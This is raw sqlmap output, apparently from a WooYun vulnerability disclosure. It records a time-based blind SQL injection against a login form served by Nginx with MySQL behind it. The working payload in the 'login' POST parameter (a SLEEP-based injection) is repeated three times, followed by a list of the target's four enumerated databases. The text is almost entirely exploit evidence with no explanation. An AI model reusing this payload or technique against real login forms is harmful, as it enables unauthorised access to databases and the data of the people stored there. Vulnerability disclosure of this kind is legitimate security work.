 sqlmap identified the following injection point(s) with a total of 94 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: login=admin') AND (SELECT * FROM (SELECT(SLEEP(5)))jreN) AND ('WgEa'='WgEa&password=123&commit=%E7%99%BB%E5%BD%95
---
web application technology: Nginx
back-end DBMS: MySQL 5.0.12
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: login=admin') AND (SELECT * FROM (SELECT(SLEEP(5)))jreN) AND ('WgEa'='WgEa&password=123&commit=%E7%99%BB%E5%BD%95
---
web application technology: Nginx
back-end DBMS: MySQL 5.0.12
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: login=admin') AND (SELECT * FROM (SELECT(SLEEP(1)))jreN) AND ('WgEa'='WgEa&password=123&commit=%E7%99%BB%E5%BD%95
---
web application technology: Nginx
back-end DBMS: MySQL 5.0.12
available databases [4]:
[*] information_schema
[*] mysql
[*] test
[*] wifioss
www.wooyun.org